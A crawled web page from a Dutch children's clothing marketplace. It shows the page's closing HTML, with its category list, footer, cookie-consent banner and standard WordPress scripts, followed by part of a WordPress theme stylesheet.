                                                    </span>
                    </div>
                </div>
                                                <div class="adverts-grid-row">
                    <div class="adverts-col-100">
                        <span class="adverts-widget-grid-link adverts-icon-folder ">
                                                        <a href="https://kleertjes4kids.nl/advert-category/rokjes-kleedjes/">Rokjes / Kleedjes</a>
                                                        (13)
                                                    </span>
                    </div>
                </div>
                                                <div class="adverts-grid-row">
                    <div class="adverts-col-100">
                        <span class="adverts-widget-grid-link adverts-icon-folder ">
                                                        <a href="https://kleertjes4kids.nl/advert-category/sweaters/">Sweaters / Hoodies</a>
                                                        (19)
                                                    </span>
                    </div>
                </div>
                                                <div class="adverts-grid-row">
                    <div class="adverts-col-100">
                        <span class="adverts-widget-grid-link adverts-icon-folder ">
                                                        <a href="https://kleertjes4kids.nl/advert-category/tshirts/">T-shirts / polos</a>
                                                        (18)
                                                    </span>
                    </div>
                </div>
                                                <div class="adverts-grid-row">
                    <div class="adverts-col-100">
                        <span class="adverts-widget-grid-link adverts-icon-folder ">
                                                        <a href="https://kleertjes4kids.nl/advert-category/verkleedkleding/">Verkleedkleding</a>
                                                        (2)
                                                    </span>
                    </div>
                </div>
                                                <div class="adverts-grid-row">
                    <div class="adverts-col-100">
                        <span class="adverts-widget-grid-link adverts-icon-folder ">
                                                        <a href="https://kleertjes4kids.nl/advert-category/zwemkleding/">Zwemkleding</a>
                                                        (5)
                                                    </span>
                    </div>
                </div>
                                 
            </div>
        </div>
        </aside>                            </div>

            <!-- Footer 4 -->
            <div class="col-lg-3 col-md-6 footer-block">
                                    <aside id="block-22" class="widget widget_block"><h2 class="wp-block-heading">Bedrukte Kleertjes4Kids</h2></aside><aside id="block-23" class="widget widget_block"><div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"><div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://kleertjes4kids.nl/product-categorie/bedruk-kleertjes4kids/">Bekijk bedrukte kleertjes4kids</a></div></div></aside>                            </div>
          </div>
        </div>
    </div>

        <div class="clear"></div>

  <div class="copywrap">
  	            <div class="container copywrap-info center-content">
            <p>
            <a href="https://www.VMmedia.be" target="_blank">
                Kleertjes4Kids is onderdeel van VMmedia.be |            </a> 
            By Classic Templates            </p>
                </div>
  </div>
</div>

    <a id="button">TOP</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/classic-kids-store/*","/wp-content/themes/kindergarten-school/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=e3091dc3-891d-4825-a74b-8c184a22a654"> </script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Beheer cookie toestemming</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialoogvenster sluiten">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Om de beste ervaringen te bieden, gebruiken wij technologieën zoals cookies om informatie over je apparaat op te slaan en/of te raadplegen. Door in te stemmen met deze technologieën kunnen wij gegevens zoals surfgedrag of unieke ID's op deze site verwerken. Als je geen toestemming geeft of uw toestemming intrekt, kan dit een nadelige invloed hebben op bepaalde functies en mogelijkheden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functioneel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functioneel</span></label>
								</span>
								Altijd actief							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">De technische opslag of toegang is strikt noodzakelijk voor het legitieme doel het gebruik mogelijk te maken van een specifieke dienst waarom de abonnee of gebruiker uitdrukkelijk heeft gevraagd, of met als enig doel de uitvoering van de transmissie van een communicatie over een elektronisch communicatienetwerk.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Voorkeuren</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Voorkeuren</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">De technische opslag of toegang is noodzakelijk voor het legitieme doel voorkeuren op te slaan die niet door de abonnee of gebruiker zijn aangevraagd.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistieken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistieken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">De technische opslag of toegang die uitsluitend voor statistische doeleinden wordt gebruikt.</span>
					<span class="cmplz-description-statistics-anonymous">De technische opslag of toegang die uitsluitend wordt gebruikt voor anonieme statistische doeleinden. Zonder dagvaarding, vrijwillige naleving door je Internet Service Provider, of aanvullende gegevens van een derde partij, kan informatie die alleen voor dit doel wordt opgeslagen of opgehaald gewoonlijk niet worden gebruikt om je te identificeren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">De technische opslag of toegang is nodig om gebruikersprofielen op te stellen voor het verzenden van reclame, of om de gebruiker op een site of over verschillende sites te volgen voor soortgelijke marketingdoeleinden.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Beheer opties</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Beheer diensten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Beheer {vendor_count} leveranciers</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lees meer over deze doeleinden</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepteren</button>
		<button class="cmplz-btn cmplz-deny">Weigeren</button>
		<button class="cmplz-btn cmplz-view-preferences">Bekijk voorkeuren</button>
		<button class="cmplz-btn cmplz-save-preferences">Voorkeuren bewaren</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Bekijk voorkeuren</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Beheer toestemming</button>

</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://kleertjes4kids.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"18","version":"7.1.0","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://kleertjes4kids.nl/wp-json/complianz/v1/","locale":"lang=nl&locale=nl_NL","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"/","categories":{"statistics":"statistieken","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EKlik op 'Ik ga akkoord' om {service} in te schakelen\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EIk ga akkoord\u003C/button\u003E","css_file":"https://kleertjes4kids.nl/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=18","page_links":{"eu":{"cookie-statement":{"title":"Cookiebeleid ","url":"https://kleertjes4kids.nl/cookiebeleid-eu/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Klik op de knop om {service} in te schakelen."};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1723383668" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kleertjes4kids.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kleertjes4kids.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kleertjes4kids.nl/wp-content/themes/kindergarten-school/style.css?ver=5.3.9
body_size: 6641
content:
/*
Theme Name: Kindergarten School
Theme URI: https://www.theclassictemplates.com/products/free-kindergarten-wordpress-theme
Author: classictemplate
Author URI: https://theclassictemplates.com
Description: Kindergarten School is a multipurpose WordPress theme that is designed to meet the requirements of websites for pre-schools, kids store, children's books, adoption agencies, childcare services, babysitter, nursery school, playgroup, learning kit, after school activities, game zone, pre-K, Private Tutoring Service, Private Preschool, Test Prep Tutoring Service, education, and all kind of child-focussed services. With a little modification, this theme can also be utilized for schools and other educational institutions. Its vibrant colors and pleasant design creates a long-lasting first impression. The secure and clean code included in the core makes it give a stunning performance. Anyone that browses through your website’s content is sure to have a great time. Its minimal design has been developed to give faster page load time. In order to enable you to showcase your creative side, this theme includes an intuitive and user-friendly theme customizer that offers plenty of customization options. Using these options, you can change or fine-tune the overall look and finalize the one that looks the best. The range of shortcodes included is perfect to be used for creating post types as per the requirement. The Call To Action (CTA) buttons add to the interactive element of the website. To make sure that your site looks incredible on different platforms, the theme is provided with a responsive and mobile-friendly layout. Kindergarten School is a great option to get a beautiful website.
Version: 5.3.9
Tested up to: 6.8
Requires PHP: 5.6
Requires at least: 5.0
License: GNU General Public License
License URI: http://www.gnu.org/licenses/gpl.html
Text Domain: kindergarten-school
Tags: blog, education, one-column, two-columns, three-columns, four-columns, grid-layout, left-sidebar, right-sidebar, custom-logo, post-formats, featured-images, full-width-template, custom-colors, editor-style, flexible-header, footer-widgets, wide-blocks, custom-header, translation-ready, custom-background, custom-menu, sticky-post, threaded-comments, rtl-language-support, theme-options

Kindergarten School WordPress Theme has been created by classictemplate (classictemplate.com), 2016.
Kindergarten School WordPress Theme is released under the terms of GNU GPL
*/

*{
 margin:0;
 padding:0;
 outline:none;
}
:root {
  --first-theme-color: #95c800;
  --second-theme-color: #496900;
}
body{
 margin:0;
 padding:0;
 line-height:20px;
 font-size:13px;
 color:#6E6D6D;
 font-family: 'Poppins', sans-serif;
 -moz-box-sizing:border-box;
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 overflow-x: hidden;
 overflow-y: scroll;
 width: 100%;
 height: 100%;
}
img{
 border:none;
 margin:0;
 padding:0;
 height:auto;
 max-width:100%;
 }
p{
 margin:0;
 padding:0;
 word-wrap: break-word;
}
a{
 text-decoration:none;
 color:var(--first-theme-color);
 word-wrap: break-word;
}
a:hover{
 color:#333;
}
input:focus{
  border: 2px solid #000;
}
ol,ul{
 margin:0;
 padding:0;
}
.wp-caption,
.wp-caption-text,
.sticky,
.gallery-caption,
.aligncenter{
 margin:0;
 padding:0;
 max-width:100% !important;
}
.sticky {
  background: #efefef;
  padding: 15px;
  margin-bottom: 15px;
}
.entry-content ol li,
.entry-content ul li{
 margin-left:15px;
}
a.rsswidget.rss-widget-title {
  font-size: 9px;
}
ul li ul,
ul li ul li ul,
ol li ol, ol li ol li ol{
 margin-left:10px;
}
h1,h2,h3,h4,h5,h6{
 color:#000000;
 font-family: 'Pacifico', cursive;
 margin:0 0 20px;
 padding:0;
 line-height:1.5;
 font-weight:400;
 word-wrap: break-word;
 }
h1{
 font-size:32px;
}
h2{
 font-size:30px;
}
h3{
 font-size:24px;
}
h4{
 font-size:20px;
}
h5{
 font-size:18px;
}
h6{
 font-size:14px;
}
.clear{
 clear:both;
}
.alignnone{
 width:100% !important;
}
img.alignleft, .alignleft{
 float:left;
 margin:0 15px 0 0;
 padding:5px;
 border:1px solid #cccccc;
}
img.alignright, .alignright{
  float:right;
  margin:0 0 0 15px;
  padding:5px;
  border:1px solid #cccccc;
}
.left{
  float:left;
}
.right{
  float:right;
}
#comment-nav-above .nav-previous,
#comment-nav-below .nav-previous{
 float:none !important;
 margin:10px 0;
}
ol.comment-list li{
 list-style:none;
 margin-bottom:5px;
}
.widget_text a {
  border-bottom: solid 1px;
}
textarea#comment {
    width: 100%;
}
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
a:focus,
input[type='submit']:focus,
input[type='search']:focus,
textarea:focus,
input[type='name']:focus,
input[type='email']:focus,
.toggle-nav button:focus,
a.close-button:focus{
	outline: -webkit-focus-ring-color auto 1px;
}
.top-header {
  background: var(--second-theme-color);
  padding: 15px 0;
  color: #fff;
}
.inner-header {
  text-align: right;
}
.inner-header i:hover, .inner-header a:hover, .social-media-box i:hover{
  color: var(--first-theme-color);
}
.inner-header span, .inner-header a {
  margin-left: 15px;
  font-size: 15px;
  color: #fff;
}
.inner-header span i, .inner-header a i {
  margin-right: 10px;
  color: #fff;
}
.page-template-template-home-page .header-box {
  margin-top:35px;
}
.page-template-template-home-page .logo h1 a,
.site-branding-text span {
  color: #fff;
}
.logo{
	z-index:9999;
	padding:15px 0;
	float: left;
 }
.logo h1{
	font-weight:600;
	margin:0;
}
.logo h1 span,
.logo a{
	color:var(--first-theme-color);
}
.hidetitle{ display:none;}
.boxlayout{
	width:1140px;
	margin:0 auto;
	background-color:#fff;
	position:relative;
	box-shadow:0 -8px 8px #111;
}
.fulllayout{
	width:100% !important;
}
/*post formate*/
.format-gallery .wp-block-gallery, .format-video figure{
  margin-bottom: 15px;
}
/* = wide block css
-------------------------------------- */
/*.alignwide {
  margin-left  : -80px;
  margin-right : -80px;
}
.alignfull {
  margin-left  : calc( -100vw / 2 + 100% / 2 );
  margin-right : calc( -100vw / 2 + 100% / 2 );
  max-width    : 100vw;
}
.alignfull img {
  width: 100vw;
}*/

/*block css*/
.site-main .alignfull, .site-main .alignwide, .postsec-list .alignfull, .postsec-list .alignwide{
  margin-left: 0 !important;
  margin-right: 0 !important;
  margin-bottom: 20px;
}
.site-main .alignfull img, .postsec-list .alignfull img{
  width: 100% !important
}
.site-main .alignnone, .site-main .aligncenter, .postsec-list .alignnone, .postsec-list .aligncenter{
  width: auto !important;
}
.site-main .alignleft, .postsec-list .alignleft{
  margin-right: 10px;
}
.site-main .wp-block-button a:hover, 
.site-main .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover,
.postsec-list .wp-block-button a:hover, 
.postsec-list .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover{
  color: #9d9c9c !important;
  border: solid 2px #9d9c9c;
  background:none;
}
.site-main .wp-block-button.is-style-squared a, .postsec-list .wp-block-button.is-style-squared a{
  border-radius: 0px !important;
}
.site-main .wp-block-button__link, .postsec-list .wp-block-button__link{
  background-color: var(--first-theme-color);
  border: solid 2px var(--first-theme-color);
  color:#fff !important;
  border-radius: 30px;
  margin-bottom: 10px;
}
.site-main .wp-block-button.is-style-outline a{
  background:  var(--first-theme-color);
  color: #fff !important;
  outline: none !important;
  border: solid 2px var(--first-theme-color) !important;
  padding: calc(.667em + 2px) calc(1.333em + 2px) !important;
}
.site-main .wp-block-button.is-style-outline a:hover{
  border: solid 2px #9d9c9c !important;
}
.site-main .wp-block-button__link{
  text-decoration: none;
}
.postsec-list .wp-block-button.is-style-outline a{
  background:none;
}
.site-main img.alignleft, .site-main .alignleft, .site-main img.alignright, .site-main .alignright,
.postsec-list img.alignleft, .postsec-list .alignleft, .postsec-list img.alignright, .postsec-list .alignright{
  border:none;
}
.wc-block-cart__submit-button .wc-block-components-button__text{
  width: 100%;
}
.wc-block-cart__submit-container a{
  text-decoration: none;
}
/* = header css
-------------------------------------- */
.page-template-template-home-page .header.sticky-head,.sticky-head {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 9999;
  box-shadow: 2px 2px 10px 0px #2d2d2d;
  padding-left: 4%;
  padding-right: 4%;
  background: var(--second-theme-color);
  padding: 25px;
}
.admin-bar .page-template-template-home-page .header.sticky-head,.admin-bar .sticky-head{
  top: 32px;
  background: var(--second-theme-color);
}
.sticky-head .main-nav ul{
  text-align: left;
}
.sticky-head .toggle-nav{
  float: left;
}
/* = Preloader css
-------------------------------------- */
#preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fff;
  z-index: 9999;
}
#status {
  width: 200px;
  height: 200px;
  position: absolute;
  left: 50%;
  top: 50%;
  background-image: url(images/status.gif);
  background-repeat: no-repeat;
  background-position: center;
  margin: -100px 0 0 -100px;
}
/*scroll to top*/
#button{
  background: var(--first-theme-color);
  color: #fff;
  cursor: pointer;
  width: fit-content;
  padding: 5px;
  padding-top: 22px;
  height: 60px;
  aspect-ratio: 1;
  text-align: center;
  position: fixed;
  border-radius: 50%;
  bottom: 60px;
  right: 20px;
  z-index: 9999;
  -moz-border-radius: 0;
  font-size: 15px;
  display: none;
}
/*header*/
.page-template-template-home-page .header {
  background: transparent;
  position: relative;
  z-index: 9999;
}
.header{
	width:100%;
	float: left;
	z-index: 1;
  background: var(--second-theme-color);
	border-top:4px solid var(--first-theme-color);
	position:relative;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
.headerInfo{
  position:absolute;
  background-color:var(--first-theme-color);
  color:#fff;
  top:0;
  right:0;
  padding:10px 20px;
  -webkit-border-bottom-right-radius: 10px;
  -webkit-border-bottom-left-radius: 10px;
  -moz-border-radius-bottomright: 10px;
  -moz-border-radius-bottomleft: 10px;
  border-bottom-right-radius: 10px;
  border-bottom-left-radius: 10px;
}
.headerInfo h5{
  display:none;
}
.headerInfo .fa{ margin-right:10px;}

/* = menus css */

#mySidenav {
  display: inline;
}
.main-nav ul {
  margin: 0;
  padding: 0;
}
.main-nav li {
  display: inline-block;
  position: relative;
}
.main-nav a {
  color: #fff;
  padding: 14px 18px;
  font-size: 16px;
  display: block;
  font-weight: 500;
  text-transform: capitalize;
  position: relative;
  font-family: 'Pacifico', cursive;
}
.main-nav .menu-item-has-children > a::after {
  content: '\f107';
  font-family: 'FontAwesome';
  font-weight: 900; 
  display: inline-block;
  width: 0;
  height: 0;
  position: absolute;
  top: auto;
  right: auto;
  margin-left: 10px;
  transform: translateY(-50%);
  pointer-events: none;
  font-size: 12px;
}
.main-nav .menu-item-has-children.current-menu-parent > a::after,
.main-nav .menu-item-has-children.current-menu-ancestor > a::after,
.main-nav .menu-item-has-children.current_page_parent > a::after {
  transform: translateY(-50%) rotate(0deg);
}
.main-nav .sub-menu a:hover {
  color: var(--first-theme-color);
}
.main-nav a:hover {
  color: #fff;
}
.main-nav ul ul {
  position: absolute;
  background: #fff;
  min-width: 250px;
  z-index: 9999;
  top: 98%;
  line-height: 30px;
  opacity: 0;
}
.main-nav ul ul ul {
  left: 100%;
  top: 0%;
}
.main-nav ul ul a {
  color: var(--second-theme-color);
  border: none;
  padding: 10px;
  margin-top: 5px;
}
.main-nav ul ul li {
  float: none;
  display: block;
  text-align: left;
  border-left: none;
  border-right: none !important;
  padding: 0;
  border-bottom: solid 1px #f1f1f1;
}
.main-nav li ul {
  border-top: 3px solid var(--first-theme-color);
  border: 1px solid #EEE;
  box-shadow: 0px 0px 12px -3px rgba(0, 0, 0, 0.4);
}
.main-nav .menu > ul > li.highlight {
  background-color: #006ccc;
}
.main-nav .menu > ul > li.highlight:hover {
  background: transparent;
}
.main-nav .menu-item-has-children:not(.off-canvas):hover > .sub-menu,
.main-nav .menu-item-has-children:not(.off-canvas):focus > .sub-menu,
